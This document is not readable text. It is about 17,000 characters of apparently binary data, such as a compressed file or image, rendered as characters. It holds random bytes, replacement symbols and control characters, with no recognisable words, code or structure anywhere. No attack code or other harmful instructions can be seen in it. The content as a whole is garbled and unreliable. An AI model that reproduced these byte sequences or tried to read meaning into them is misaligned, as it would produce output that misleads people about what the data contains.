q�)U�JOg ����	T`�l�R!�YSTH�!:��;���C4:6�V����dt�a�%'ݜO���ME�	Y��GzW�p+n<XLz�-���gr�J� ������4�����qA8D��N�H`\ �����\��,�tu)���J�Vt��,@Q ��jET���'���ڭ�HK
��-�I�����4,�%
lɘƨ�O�r���V�):ƸQpp�Y�xO#���y"����V��r-�v�ʜ��U�8@8����ѿDp�L�g�VǇe�l)�N�X���9���D;��H��xF�7�/P8k����"��V@��u��>�ݰ[Lc�e�Lkj���D��o�戬�O�(��t�J9-Ȇ�H
fKf�H������n��7���z�c�<H�p��Q�n%!8�"H��?�1�=|9���2�_�F���ʯ!e����0qnȜ� ��&I;��<�<�u�x�ErY����-�U�/<�h��B#|
K?�W�{�V�i�}z�5B��DB���c5�q�ؒc�\8�F☂�\G��?�gPq-��<�1�O��\�Q_Ye�C} ���9�Zy�{K�HVj�~�Ggo���V�V���Ű}>pX}D��$���EM�{f�g�6������_ B�H=<�i��Q�=�	�.��|����ie��
�r\�#�0I-�V��I�|BW�������Ǖ�����ͯe�r#���zs�$>�> �A?C���h�����ї`_��fI����TuU�Y�i�+Yɶ��G�:3Z� l�
[8AV˸Sv�m���u�!l��E���2s����b�zq�t`T��[b��B����)`�uy�����r{��L�=>��#y81�n�g~�����۰�I<A;,��������/Ӎ^�i�C��o�[�Nk�����_����]b'[`2�0��۸��;���J��Ei]�
ۊ����cpY4���Ou�D+�"�G6�� dB6k�6ϫPI؎	�l�^o*��ɎL�^n�B��|�n$MF�s�9��� x���.�x���a��ڈ�����,
괏��N�@+N���c��d퍲�l��fj,��hLZjƲH��Ҫ�Я� j��A��A�e��Ja���0M+o<aEb`EL��c�>�
m�����L}�o�/�"P���Don��L�x����G^�������b؈���z��+�D�ْ� ���k	���F��Vh���0u�0�P	y0��O�2���a*OUp�ra�l-�� DA���A��'��"2 �����BA�g���Nz\��QR-�&��Se���Ƥ�8���(G/�8p�~��J�]�D�
����.Q!��t�  ~/Q����~.E�)� ���@�V��PI�S�EΤ���lL���t��N��N���0�ȹ��B�B �A|�	�"�����"��A��OE!���x ۑ1b�� ����Uf�-4p].�-ǎ�LM.�� �7���R/�@��XQ+�F���#k����=r���,�TH�x�tP��t�ȭ2�%a2�P��o3;����ꭞ�с2�D�1 D+�@�b�2 )eH���~�	�A<	5�*���ǒ,=n��ONK�r��.�I.����<K����K̀.�
S�^0�x���0��b��J��L?E��:S��,�`Rݘ�	�-�L�`F�,g�|I+�M+��*���l��!b�5OCBaA:tA�v�`e�e){b7m�4<���d��F�Ǆb����-|l��/�L�:�1��s���;1!Ó���
v�=]0/�1��tJOq	�`��ōHs��33%�?��3��^̴�x
����e�@E�3�B�4�a� (��`�-0@b`6-�CY83@D����Nu��@R�r7uKE�'���EO�ΈT�o�$a��� 0G��]R`h�mnD��-Y�g�4�Tqa � ��IQ�J����tJ�
X���
��Kgl��L�oZ���K�����^��퀁)^	��ݺ ', ��B�g!Gc>!f�O�P��W�FB�,d�Q�" W�'�q�('2T�d��5"��۴�h&�3JU��UQ�U�FV�:0\��VFGpm�n��X�t��J���!O9���5͠�K��0�>}���T[}�[z�h,�ȩ��PsF��?y��� T ^oDP`!�6�_3A��h�R��AF�85��hS#$�� M���f���A��j�!U�#H��&�VO�8hNG70�RW;� �d��M1�Sf�5Y��Lf,v�?�OL��ܪU4�4���[Z��oj��pfN����!b��t+�60� �`k�C�vA2`n�G�.a�9����a+�b�z�w.�K��s��$.� �I|Ӳ{c�;�3pWK9�`O�trO=/7s7rc6�a<�s��2	��Y�+i��[��ty6�6����.�%��'�
Ab�OU�-�u�T���!�A<�6��y�R1U?vL��E�HzK�vR��t	o�o�7JZ�5T��ķɈx|��p��d!�d��d��!-�`�A�nX1R=��*�fJVUx�N�ܐ�L��[ט$K4�5&�x , b�v-S��aF����n(O�EAf�'Җ��"���7��D�m�֛����+&t�Q��e��'5vC�㲈90���|��lH��_"��sf��"?�]8�.��mh�Xʶ��f�-K��@�8OL�d3�N\��Tw���T*�v@r��8x^����u(�"�_��V���-~s�Vy�1;iy]n;�&+����Z����-}ؑn#���+O�pSnBQY�rE�{�@�|�h��SY��W`j�U� ��:~Ȣ����[:&?��Y{�j+ʸ���ϒ�[�u���P��H���&� A^`h�yww�O�1�-�6O���4�y�)�w+E�v�-.%�g0�"�9�B�⾶w�	(s�J�d�n��Q�vMo���Va5q�;I*2���J0���5꒲eÑ ;���[���И��F�9�����\!�x(�.�K-�N�vrȜ�P�z(�y� �o�����'|«����Y�*b=����j65,� �h�C�����7�|���ػ3�|�7�����3/�;��&�2G!��IAz��M�t)���ڑ2[�t��-)�:;�f��/ĻSZ���{���R�"����r�v��56o۩cE������,�!��{B��0��06i��eDh�_l�>�@:(,������MN��l����N��k�����u��7/�e*P��P����xA�����<���2;���7���Λ������F���M�� Mw�dJ�f�9��b��y1��C0����W�A�0ؐ-\���!�=��w��*xh���{��(5���G���	e��Yp���
�лȄ��}Fئ�'�,I���)L�������=D���	��s��������\�T�
��e��n��}}+���% x٢��Pߏ���"���Pd����>}>*�+Y�a|j�V��a��
8������i�32:"8�
n�M�p����7����E�C��` 4�Rྀ!����F�m�8�{��7߼�Λ\�{���}��^�Q}��]ڝ�gܵ�Zf:��}$�5��ѵ"�,"��ٜg!
M|�]�[����^ ��~��]��^оzP�z��"�ڜ�\ٍ���۲��!�s�I֩�*�2ZS$��j�s��=��ޔ��4���»P? ��뭾w���没]��w���~�����荙���)��� hI��!ÝŶ���=�=��՝�W����)���!�b
����'9��Ʒ��$V��p��������>�Y9�)~�	�4���4�z�X�A��My��Ӏ8����*ٰ���_�^�Bі�#oY�����yf,$��$w���B\,[���b��^�]���3�F�<7�d�"n �P�SUNUJe�b�s���T18ŀ��?�4�%�X d��
!�ڴں�7�ܹ]�ڽ���ʴ�w�$�[���01G�46��7�Q��p2`Fy��/arӅf!��Q#�~��F�8i[�찗n͛9y�4 �p�S�v����Ɣ	�d��.���]{Η2��:��gP�_��S ��ҥM�Q}/��{��14��/�X�c��ϲV�j)�B�*�p�?�5W�݅�L{��B��Y��h���L��T�L�-��8��X[G!�$�fq�#��0�9��Z���6�>�b�d�n�C��He��WC�-'�F#��tҝDw,�)�K�i��u5}Ǧh:�X@u�LJ��NV�(�?X�'�T��b�_���i�C���0�L��Tl�i��4�8M�6A�OJ7�("N���b*���w�؅&�F�@�$D�H�!�ڏG�8$�2%v䊴*��/�8�I��r2e����rX.6b��^~�a�=��&kՍ�&x��;1ȉ
���FP��'���^��r���Os.
��*��L|�
}�ɔ�#�q��jW���ND��N���l�2����+,/�v��lTEa :[d��ަl�B�,�%�.8?�ɴp0)��dm�5c^oT���>����d�����&1n��ϼ���'�/{��	�|8�7��O���F�[�`���S�Le�q�k��F~ZɁ}�25�m��F!�QF*�33��3���:�2�?����+��kl�[&�F+��4ӰK�D]3j�NNYG�u�^ov5ѱ�ӗ���Lk�y�����vWr�eA���39��?�{���Ū�iT�����%'�ʿ�@��N�܁.���}*'u�L`��d�{�k��8�*�]���ol�#���t^"!�H���-�ă������bP���XS�~la�Y�L�]��&5!�����ie��#Do�ۗR0`��H~����FDE-/0K��4��P#����.ZJ��`�T��|�'�)����]G:��H-N(,]H0�x�i>$6q8��F�m�d4�1��.�����P'�q<IDi1y�B�-��ė8q]K��7��]�C�S�Ѓ��uq_h�2#����/'\�@���k�U闿p"?
P ~��T;�)u�/91U0m��d��-c��V�;� ��#�Ư��Hڈ��%y1������R�&<���InV�`�bk�i��8�W�T&���L��wK^��:4Yi/	̸���4-�1��	�'*�[OR�#�F�"���V6)HI�bL�S�i'��S�v2':�@�u��d�]��U����ma��h]�m,��jl��7]"�'�4�F����7��27&l�l��2�u�HSD���Mt)FMiY����b1����b=U��H	���-*N���`�~S��g���6���mT�ZK]u�Z��������'��s�ʚ|��;��� ���]�0$�Di-������&D|�hN���:��ʣkc�J�96��-"J[d�\2Qej�le9�Yy��p�m[��T�*��L�N7�Z�-t��T81��6���):�aO�d��,�?� 	p*T�ш�� w�F�+;�,-*�e��:eۈ!��M�D�n���S��g�,=�uCVK�,�{�3]m�8��d^V�0c����g�n�R��0ѥ���6�p(������T����Z�e:�-�R섷���v�"^4�M��x9�*p���X�n�
�^^���aЫ���Zנa�L�I���ՀX��U��qc�rY��`�[V�jة�C��+��׵x/��M=0�y�"Gc���4l��f�\�a���@O[*��|U��t R�(Co�+��{�	CZ�x��z.MNL�?�B�'4H.w�15&y��q�Z$�T�@��[��Bت$jpa%\�z�_Ry��Bb���@�F�J*�8�~�G�M휋T ��1��m�4��i���n�������%p�-�����#��,GQ� p���AlM�v�d/�*L!�nnĩ���O��t'��G�����դ,�1ĝ�ߘ��$��U��8��3�֘���P��ā}^��w��l�2I��ͣrs�霢\zF1|��,��k�v������ fI������8~HQ�yr��X��밽�q�E,� X��-��Z����p�:w���B]-��cU��H����)/�,�JD��Uk��9�Iޟ
q_��W�%r B-���� �&z��X�wz��5��z�:��6ɃYD>j�moyGf�*0!� ���D[�|�%^�Z����o�g}}�}�d \N޷��}�0�1�4O|w~�'�=�� 7'SdAVg25�����1ksY�P�wO('"ʖ:r�r　QJ�DQ(=�v���#1rg���:j��8t!�f��p'�!�/[0U�3uH�wC�2�aH��u	Z1G9�/�8�8|J�� ťX�ք��"�G���l%�7%X���[hdo��:�6�g&Ǳ�'�WB���(�2���r��Ԗ��(хg#�ơ]�({�ȍ�sK�q)��=�� �?���8A�A( v����v@xG�X��t�gw:����p�=	�.m�R���E��Wk�b��6d��]e؋zhq���lf��^��'9���-i���'��1�~($t}�9��c�R:�k.uf7�R�8�N@�=�,�{T ��S9�F�8���7�����a�H?�i���U9����!d	��VJǐ���I�ղ&��qD� ��-��d�ȋ#���:Iz39+2i�(����J.�0I����5�d~�������b�B7{��BC)� O�@�6� / K)
D�����h���2��`a��Tu�@�\I?�Hwp21��������rJ�����36�6q�o���#5 C� #�$������Бϙ�)��Y�$�4 ���Q�٘o������ �X�����m8Y��,��~����@�o�t��2N�n u[��O�� ��9a|����a�b�99��"g �I:��wȩ@Fdw��it�8�ˠwy��#/� ܉y	�]�3��K�&�ِ���G��=����9z����+�)��ٟm���Rr�G�`��	� ij��u}�J���=R�z�A�"��&b��G
p!�c� qS�̕���p��VI@�w���3�y�%Ȩ)��#��e �#�id$�k#��&q���&���)��������vH�W�k�iJ�Q��ɥ�k��6?铴�2UJ6a�a���j:o
p9	r`I�ɗh����g~F��h��LA'�9uGd3e��	��5
Lr��?:r��AZ��H���$@s�C����+�W��Ǒ6�+؅۪~�R�7��Q��y�3W���&�Ы\���Wº��.�x$��*6�Z����N �1�CE@��`ֺت��v�2aG��o���C@2$Z�]�k��S��'�Ɲv� ���W�j#܉��*��Pk)W�u�����;�8Qm�m[E0�thuk�:�y��r�#o�91�E���?��UJ'�w,+�'�6���23[7P�bm�֊�F>�oOJ?[@n&�w�˖��h�81��
p]��r��\����4��b���j�k �=�+KtY�=�s��+�8a��2�+�����˸�������Ҳ�K��K�!�˂n�����z@:�[�?E{���TĮ��'��;�C�C2B���tj���u2F@����d�K=�x�{�H����!�!u0�³��)��6y$��;�e�������{�=`��Y�[�q
n�綹nᾓ�P��q:���N1������J���$�xkð��j(@n�#���b��9�Ԓ-d��|)K�3!��m\��Q�dD$�������W9�16]��4ȁ��P!p3�0�ƾ�a�����PQ�$C2�LLX�O{V���sÝNRI��$�d��_��k�� 2�e�#�D��(��n�˿�#��P�H¯j����r�Q���[� �v@��@��,����_�(��T�*ε)
Ly[� γ�ewb��ew��!4�b��P,��E@!g�����Q��&�S�0��C��>��˹�ˈ �-��s�:f�e�<rǲ<��I1c����"��1� ��Ԍ��l��P�!��K�
CET/1	�u��~��KnjK�����>�wFJE@���᝵�+��!��R���b����3�0�a-�sн맫�Ɂ�W�S�WY�"#�e��s'}�*�҂L�{��|-ә�<LT�¾����g����*��`�����$��7������of�Yk��B�QҢ�[��'֧̋k�ڛ־���d�"�Ln-$pR%�8����Ռ�y-�L������ׁ����8��`�
@~�t�E͢{�S�ږm �}�SS�T=��	�cqvER��Y�߾���k�������Nj��׸��� �:�ۿ��-�܁|���l�2�|��tc0FL�&ω�ݝ��N�N�CSշ�j5��;EW-+.L���&�1�����-�[�k�W))����̡۽M���E^�m���L�O������}�8d����(��2�#�"��".�n��mE��Wxǜ��S�V '�s>�q��_�+�S���V����:Afs��B�G����'��}׏N͑^�K�= ����`�5ֿ���
��_N�/0Zl��!E���A���r�k^�=�6p�A��t���{���]*���z��!%_�8�r���,�`��=��n͑n틮�~�I~鬡�� 
���+�|'������.L�~���d%�q�y������m��~���0�������Y�۠��8m����>��n�N��\���N�מ���O��Tn��'W��m��-�6�$ʟ���D��Rc�-���}E=��g|+�C_��|јI�_���9����X�=���?̈́|�v���y�����蒎}�� $��[Y'��K=�ldRҜ���Rb�v�!ӣYg�5D`]S��O��N�O����`�¯��$��)9m���i����T_��;=@�.`4\��<�G��~�W��=�yc)�:S��UNh���m�b��\x*��g�C�q�C�Ý�Z!�?�dNd4�����Խ���ӿ`	���n����L?�_�*��Bċ�����0�D �! ���*�o�
����/��a a#ɿe	�Bh��`A��*\���?r-^�7 ��n�|�2@�8�l�R%'I��I���(��HdD爝(L�T��E�0��F�M�>�U�T�U�bD�K��Z�8xk���̞�vkWdm���7������4�[�9��Xn`^Ê&|l��'.�P��d��*�l�b�7f��*����0�?�I�Af����ǏږH�� �.9��7ErŁ>Ѹ�5}���"
�ԭ��}��K�~^���j���0�Z��ٶ�+��|�����{q�_�t������f�&��\6�t'6�t�)�6���/.j��m����|�5�~c�7)b������7�n��8]�!jf��:�0��"7�D���)�ȃ2J)�l�<����q�ZO�ރo�����>e�,3�,1�����3η
<���llZ&4�:�s�>e(��ڐ4������	�D�$Eѡܔ���&�ɥI�18GՔ�yLB`��gW��
�$������5W�]���˶8�����+���2M�e�Y3�ň>���V���W�S01����OBE��6%4tPD�!�#��Q@"�ުJ�ȩ�$ٗ7IRb��s,u�R~Im ��Wau
V�'���Z��5c�u�C�^���-�d�c'�3�eYe4Q�"i���Ml12�0<�w1p�-2{5�p^t)���Vct"l �L����"�i��]��$��58���v����B��+6�bY߶�:6��n��Ֆ[��o��gKdN�oo��7Sg�d<X���Z'�9g�$�6�\{���d"�pC�`:����t��4��8���^��'ZuU��Fj�:�y�$r�Z��f��Y��;z�y�|N�/\,c��ޭ#�L<���B����E��mԙ}C��tq�,�A%l���I[�V�Yo��5�vĐ�E���^�vс`�;
2���I"4��5;B!�,��ЄX �S�Ô0�*p���ɬ�4�K�q���$�}��c�fzֳI� z�S�D�d��)�����������S�b@�n��co5���bܚNԘ����?���ВTŋBr�ŴC&�P�&����20*�!�f�,F�f���Ͱ�É܉}d����!�!:W讈mu1ۣ ��0��dF,x5~yM(�d�JP���A�bF�G~pA9j��҅/�B"��(F�����?ҚTZGYRX��i��̒�%�J�M6�K%xI]�1�D"�:	�U-�<Q��%��=��V�">��E���l(��?lgK�&���H/��5�=A��<r���=@�I)4�)Mj��'��:�#%o6%��|$�9�s�0�ə&�� A͏\�T=�(ˡ�������*�#Ѫd�4��%eԥCsY����k}�I|c0>@&&)H*����!�J�*�A��+-�JWp���e��DV`/�N�]�A:�����<��\�\�cM3�DMD����?YǪ��FGʑ�,E+���$�zVU����U�HD�˟����IX[��V ��$;d�kp����Lk��^���~��.�dt��>�3O���B�hO�:��L��:�zT����c?�۩&��V���z�Z2����k�E�V��<	�h�_g�@��b�#�mv \_d)�(�6��B�&{8m�y���t������wHÒX}׽�c6Y�����5����Z���Ql����x���r{Г����a}5�$�4@��XH���9�)�`�?�"�d��LCE���AXdg.�?ʌ�H��o�3x���3���w�S�ЍS=%�i��+�	O8-��0�@]�4�6��:�c���XsI,PY���-���š�P�ƾձ�y|���Y��7v�q��M\#��u�f=-�3[���J�y����e�Yd�N��3���V��Oqo����Yb���0n,G���4F �g���+E�e�h.z����}X�����i��H���<�i��l�%��=e��O�jW�������I��:د-�$����U��N6H��cG���H��ˡ-�i?e�־6�T��mw�ڵ��IK�r_�:5wuѭ�s�ddY���j�Z���S�[���}S7� x�N(aC^�/��h����)^qX9���B�-*$�J�&���N~PUQ��yˑ�Q�ļ*\�Ej�l��<�W^���"ƫ�D�#�5����}�M�R.T�@���z}=��Sג�DH�o�u�o�s���`�Tʦ��e�������u����w�w܏���'2�&�D�َFo5�;��Vy9���~'�cږ�<��{�o��w���ucx���g!A����s���=cP�d���ٳ�v½��)���	���x��i�Ub	��H*=�s��b�磿��Ҹ�&"1��p-�9	�ڈM�9�b*�c��C6�`6�`��S��<�?�
*��ªp���?�=s��3�/��۸�;����*���vZL1v�ٽڈ
��4Wz�����s H4�j����,�'��6Γ(��;�� �9��	*����'��9&?�S��@B�;�P�"LB�9Ƀ�T�B�	�b�ɿ���,ą�1�.\=��EKA&�@�1T�L:�a$F�s�D�S19d�eԴI��q	�� >>�øi��,��*,B�в�X��dD�;��q�	�P �� ��KtB��A�h�e{
��}D>~쭸*B%<EgzBU��E�5��6�#��ө�P=^�-�Ȟ�0�Aa,F[TƝ�$��a���Ӵq8��4� A !� � ,    ��  � I��cѿ�2�x��+�\�7�Q�7��E�"+0�t�ɓ(
\��߆�#���A �*f�tɃ!����͛3�����Ʀ1TQP��ɍ3���+�$4�#K��}�\�v�ڶ.ߊ|룮\�x���R%M�#�%�W���2���0�!"��0^�Ȼr�?U��M٘��Y�2���hj��w�f�� J�Y�,,���/r��uI��<_ �\ߙ�F�,+*��dm�p���7B\�
�/��,�����}^�����n}��I�U�w����A�?���jY��f���BC��4]��BP �R�?��"�jq4K͆�m�٦�nk�$�xRt�p��AEP�A�K+�V�,�"�?ugw����XA �B���_Z�Y�oW�'�}��$ؘ����`]��ژ��U�E&�A���C�b��|�
�=T�?M�p�,*xF�H��g�z"��HJba�d�`p��R����>8K��R�Gu)����,�Y@�>	t�xb���(��zj���}����l~.i4��j2��m��Eo�DC�K'���I�z7�3�g�h�	��'P`
l�� �*t�M����-�C�]�)}���(7�6R��>�E1�{�&M�a� ���"}b�vQ� )W<�OX��Y0�?7c9�|\V��iZ����A���f;Ҁ������/��gy��uC*�B���)�?W賂gx"۶�5z	���O�kK���x�-�@
/��pa=�J����i���荗�x� `E�>_]�O���BO�L/d ��r�U���х��Gwi���n�x�'T[LS���ʝ��u�>��ԪJ��&���BR�B7�kG�O��-��$i���{#l,�=
����x�A��j��Ő# M,5�i�ŻA`�\�b��L��B�{rF���g$`��5�eLԚ`C�t;�HwN�*ù��y"�C���؅B��B�@/葍@�� T���@�	M�$���!Zx�
tlhP8q|k�^Ч��Y�}�sȑ��$T����D
}��O�1�*��4B�1��"�� �t1��h��%P�������ZF����;�PN/��&r�����M�D1�|`�y6$Q��C Bs���J&����@��>��3�?�F���R�NrR���r��"���PqRUV�Jdt*5v�9��,<��+��L��K��hb�f�<�gW�ke0im	���>z�p�r�B�Pu��:	#y�d �(I���[BRT��D� �g �@�Y�O�(��%.s�˒��R� �#��}9H��r����q\�A
`������6��(dA.=K疔M�ISJ��T�)|	J�V����/:�r�@�p
!� ��j� �T+Y� �Z�>�q�0
B�R��`�Q�����r�#%�K�K�Va5�	��GY�.�Z��H.�S5�Vt �N-�)�z���S��4����d�e[���X���V�R�A9z_%a$p�:�,�#�
SЪ�o=�� FW�FT H@�Fp� `	IS.j
Qxb���bk���Ľъ�8��e�J��EfM�L�P  <�8���=�	@P�4���O�'L�
��-��+�<cؐR����V⏆x��h�?���0ЁV���R2����8�%|Y���Ê���~�Ecd��Cr5/�Z�H1�iU�4�G�[���o��`��f.��(
Sx,Hf��`��l����p�k ED�f�X��&��>��vFDBrf��fbU��P��g$�M�k���c��@��%�}�#�G]�i�y� ��T9�"�*Q��
���-rn�_����"3Noz[�X�o3�����>�-.�ۢ�-eO8� �,���E�P�]zf:R���k2����ꋉBd�Dɢ`�?6$M�@{��]V��ן�C����� ��Fv�Phf#����i��m��I��R^�*aO�HѶ���@��|���4�WfS��1h�� �S��v��P�<���u�����Z� ���G�jI6�Z8o�tTl����]�f'9Q1���AY�[wB���'Y�f��A�&CF�W
� ��( ���W���.�D_�S���@җ�)�$�L����2-�\q"c�!���^�#������T�ސh�@5/?'k���/۝���?@���H�Ba���;om��Х�����' A���X$N	��Ou�ԥk�U�GИ���8�8��\�hW^�T� ��H&
��i�W�+W	+�
(0  	D ���A@�� � �7b�7��&��P�7@iC`�g��l��.��w2���~"r�G1S�Yd�h�&{S��e#
p	��{؄����F���� � �{:b���4	Dq4��Q�0M%��%��ᧂ�Ղ��~3XqSzD�80?7�`�{[�
��
��'��^#��� ���s����U_�
���	V�(�w���� �RX1�G;chtz`�@
`l��k�m(~R�6��ATA���"����'�z�'�����Rv�7�����  �e�x�j��UVUa�pO����Q�B�X�7"�]�H���7��t��g��4!  0[pa�d`˶M�c��Ȉ�x��Lr8G�G⌌hv�x�x ��`N�֍&�NvCj#�F����n�/�� ��2��Hc�t�a �pV�ņy���BEEL{xaA�SizDvu�9{�lِ�8��� 	���� �0,��v'ٖn��	��(��� i�K�P��q�ד�Q) ��!6���t �y��10+˄�a��� �5���ESI's2�Y�����1U�s[p�Y��  l���9�A(	-i(Љ�@f���a�NrvQa����T�㧋�D=
�F'�LNI��b~��(�Y/��5 ��T����	1' �`g	���y���C��9A)Ia@`�Ȓ(�	���1 ���{9~�Tr&^����P�~�D>�7c��y��B�$�i|�����Y�-�E/zdQ�v)qd���r�������މ����9��r]p�O�w塅����$ �T� ^Y9�.}�V�xpz� Z���Bٹ�똎�)�8���"ᔜY�1JSa��
[ ���
0FH1��DZ�'	'@�OВW��
p��|P���E�L�S0p�@�czk(R��2�
zf:�
`$���F���oʇ#!��_īœzަ
��	� 	�p���*�  ���:�������1�w�� �"���$�^E�ƙb)0cX�.H�!�)��Z�3��ՙ|������ŗ��j���[���i���AFd��5�)�Hnࣈ� �2Nȍ���� N�����y8�|p�^ (�=�řKP��H/���j�X��/! �K��"ڪ����� ķ��ɯX9��G���[��(�n'���`�'����[ V�H��d��'@3�u�2��P��p���b���$g'��)��X���Z�d8���:��I��BK�D��*��j��T@t������I?��I�� ��@
���� �)H&i�c+��+��� �z"�S
H���p���Spp���@����N��8��Prڳ�Y�i������0 �+	��k �k ���X�阾(��8�Aą�HZ������Y��`�3���r1�_d��� �F}A�`��N�}���+K���+��$��$�,��@��ˀ$<��@� 6��ɐ,��������pæ{��w/C��� ����p����i���=`v ;������"�[�H|�1�Kq�|������4Ƽ�Z �K�ټ�,�Pdh󪝯z��0�%|�8��0��PȸpȺ���L;����w�� �C�Y�5�IT�Ip`��.@�a�N�$-��,؃=���>��P�L)�4qO��8�L�5��z�6���+��[ �����ԧQ�:�ubHƆ@�|ViL��f��} ��%>B 3�����Ë�����w��~<Ȃlχ,�4|��Ȍ,|�|�'` DU@�Y�)HL[�.�:*�����-	�Q�����2��T�W��[�4���sW� �!�˗�C!*�\$;5� ȷ�p�3�}p� �
��R�`}To0�؜��Ǥ;��wp���<�a.��������h���|�;�&� �{��������Ϲ�����.9�P�(��np��8�������������Ѳe��4-T���l���A(]"�-ڄ�H���/}r�y	��)�\uB3)�R�X ���� �"%j˶m[�S��S�ж,7@�S��'b
�c[�����c0��.�T���:�i��k��:|�k _�
 �F�v��x�ב��~�6��%� ?m�p�~�* � ��{��Q�^������KaLU��d;��uGڏ�/$�����U��=ᢿ��2I59�~UW\�
�����'��K�N 3�sʍ.���A�~W@ ��Ų)Ё]��xp0�b/�ۆ�<�$N����d�j� ]`����۟]P����F� (�������:��.���?� ?P|�K���f'�W|��������m�^;�HS��*��!� "'�-��ʂ��p��]E�q���-�1!1�j��q���@���|!&'�0��|29�Q2fYЭK�y���K]-��\@���f�}�|=�Q��?����h���I�w��{�|��]�0 A�-Ѡn������w��p� �!�ЉX����ّ}�.w�N�T�^b4&�����/��qO#T�����8/pBmas�p�<a����$�~�"A�A��~������Qr�2Gb�` 
�ݼXZ=}��}=�H+����cq��z�� ���O@�|�l]|���~�y��3��\�6�ȡȦ]��p�� ������ ����?��~$/'�v��{��1����A��ʪڋ�ҎD�b�EnQ0���8�Mf�j�*�49��ܗ� ߱����Q?�X�?p	M�"��mxpS@!�wpk������
��� �*�1��Εy�/i]@�?�����%L�'<ȼP�P4�r�(0	0D,�p�$�/_˜H��O���p�I���Ur`/��
�`L����6l��͚9u��y�fO�A���s�
�1w�cJ���Q��"�ߕ+�j���Ћ^�X��пO��SA+m� 1(����(P[l�,O���C�}7�dR�O��ƨ�Gaѿ��p�'KV�E�VAp����%ĘuB��-[~(P��I�E#O�ض���o��A�P��b�L�&�/�O�Õ����'t#���		Eͺ" \ �Ev����0�)����ϚF��'������)��{�@��R���tZп�v�i�����.� Y�1%��^0묾b8��b@E��ҋ/b����B�N���� �B���I��) ��2
0�̱84�H3-������`���l�M�'��"�����0� P b ��sɖ碓:�af!*��7����DQ�<����5��Q��KI�I]�����T��p��ӊ4-P���t(		#пZ���W��0@b�0�:x��)���=���X��+�1'k���� ؉��Ғ@|��� ����Y*�,�&+�2�,��15�f�E�ظ�7,Є��P@�#�u�_���4�d��:��3�<�p�>�FA_hD�C�'����!�n�u��d��0ӕOUk&A�g.��VE���$����~z�Ld�p�[k�dD�*:�i�q�@Y��� ��v��e�d�qڜ����+�"�n�����Ȋ�8�]C���*������ނ��83�2�E�(������MHFX�&m�2��R��D�"h��N��H��dK_R�A���vWm�P��e_5��u�Uh�*�0��dy�-�H�Py������TX���+��YJٺw�՚��x
�J	 ��01d
=(���&��3�!���H�,�����p��(�~@	 �]Fp�qV�%La'�S���� �aH�D�� �5��F1&@�.u(kNkѺ��?���p�*M�)�SUϠ��F�*���U�g��j�S^�j=��jֻ����=a�Z:
E3�� 0�"TA�p�An��I�V,.'�	V��8�����c�� 0*��6�!�#�dL.&�1H�ñ��X�.�H`v�G�R(����:yF)+��L��bOh�����f��YπhK޵�vD�J/���`|��	w�CD/�"��/���k=�ֲ�a�k��Z5��yr��� 8T���6v )/���j���　X��G5I��(�#���@d9/l�"�3���C��\�wYR*�@%̱��"$%�T[�� )4LZ�T�����+[�Ǝg,S�,}��ݒk?��/�R��$�/_N�vL&F/��b�j�hB�k^����.�ȋ��hvE��t 7��X���]�Z?H ���&����l�t&�pt���A���YH��%�F8@�0G�X�p���hH-;�o���ج7<��r�54�K��C�4ABT��r���Ѧ����|��2��;!��t=_�F��sjL����t�;���b -��bzX�
����S5�l���?	��qp�� ؄\1�K� !�rI)���  3��AXr��D�`�
`4���,e]����άg?��q(���Ghd��Vw9�)	�a��v#~�NE|S���*�DO�z��v�"P�
��Z�FU��,��|�J	\B�ԽB��]�썎������8�t���y�^7q"����P�������B�vl!X�X��#+��%-)f-����B�{�FN:�`h`
�;F;��í������GG��D���U��X�8��V��<dVDXJ<D����&n@o+�ȣ�t'^\��
p�#K`K�l�b� �][R2�P�I���f6dʞ��U�h(IIP�*�aQS�TA�(��_pvq̽��:/�3"���;[6�{>B��<��'up4�}�����N�;��xMb�p��6�v�[���C���^�6�iZ��DMc.�sR�`��Y��?X�ܪ>��X��S��`^�fݵ�:�����Z�;^�T;&n��M2m�T��C�� �P� ��@���,��M?7ҽBi���"G�Ǒ��$R���F<�p�����vp��^��W�0	mI��g<'^1�s_/��_���<�U�q����$J�t�+�!kv3��̱Zs����Q��Tp��ň�;;W����J�1��]v���鼧��`�,d=�gt .A,�M{$;�#$,
P��8�1� ��P@��cBPw�D�!�F�Az���=� E�g�~�Wd�O�?�ߏ#��0�닟��๼#���V*5b�g�W3=��� �&�P�ӊUp����ӹ���b0� I0;�Q����P�<�����k�s;���8#Ȁ� �[�/0꫾H�e��Ӿ��;\ �	@�;���ӷo�%,?�Ez�D��;���c<��B3��ӻ{K<�ۿ�6����72�y+��\�d����1�\�<���8�Ck"l�*��@��@�P�����ˈ���P�/	1�G�Ak#�*(ES�(�K���0q� Ylw؀�> ��2#Df(��C ��� i#(ȅ�)�0�EB0��B>@�#H�QJ������7��?pԬ��FēC��Ƹ[?b-��4ʋ�=� '�ǻ`�Pp�0�/xjq����`���������LH��1�a+��&�<+�8`����U�D��D7���HP�P��V<�n��<E޳A�P�Y���� �B,�E�ӆ_$�萏	���k�/K�;�(X���+t��|!%���x7�k	-��nD�ml��Gs�ʮ<�t��� w|GY�	yd��XK h���j:�d��ع��8�XD���\HQC�H"�\���	]���L�EV,�䨔�ԉV�#~�&Y�V��/@���I5���Z]��I�/��J�q�ۼ3a$dt�g�$@ d����૪��i|</DN�7h�2\?�Ĭ��CڢN"B�z���G5��<�KOy�\�@�
��Ί��̉����xO�ĕ���䞇R�F����Y�}qLM86�r�jc��L���܉�\� U ���@(�P�-p��H�DMf��c� �ٔ��,�	�M�(�p�%���,%>��2D����5QO9��D�Q�F %%�s�L(.[��!�����,H���e3 7���̚H�\Q�@O�x���K����O1�Qn��*y�Y`������/�|Lɤ6��A4���,eI}"�z�:
P ��( 
���/����dH�#�\x͝�Q�Q���]@��[a�M�QLN}���5S�S?<#��Bҝ�1�`�,H���Rf�" 7pi)��<a����T�9���}Ѽ�`����2eU+靇�������ϝ�����3���ӊ��*3�<�(u�%� �I0�R�KT7��]<��	�֬�(NK�T������`4����т�6���U�֝����()�J� �<�	�d�$� 郬�+7Q!�QK�p�3O@8O.UPM�A����¤���&�`��HS׃���֣���<�I8�r��	�\לPזtW~9
8����/��'������zZ4��Xؾ*���0�X7S}X�X�%��m%�lU�"��m0 �����G{������0�p�r[5���'	���i�Y�HO�eP�	P�}������Y��Y�BOy������9�z��&5�xڧ��ꨲ���SLט�Z+�Z#؂���y�d�
8��5����e�kX[�}
Ku��ۂ��������b��uX��� 
\��	t�,�-\� ؁` #b�>������` ] 5a�/���
